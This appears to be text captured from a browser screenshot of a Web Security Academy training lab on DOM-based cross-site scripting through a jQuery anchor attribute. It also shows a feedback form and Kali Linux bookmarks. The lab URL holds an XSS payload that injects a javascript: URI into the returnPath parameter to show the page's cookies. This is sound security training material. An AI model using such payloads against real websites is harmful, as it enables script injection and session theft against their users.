 1 2 3 4 10:18
DOM XSS in jQuery ancho
https://ac981f421fc702bfc0fa6229000b0029.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
ac981f421fc702bfc0fa6229000b0029.web-security-academy.net
OK
Submit feedback
< Back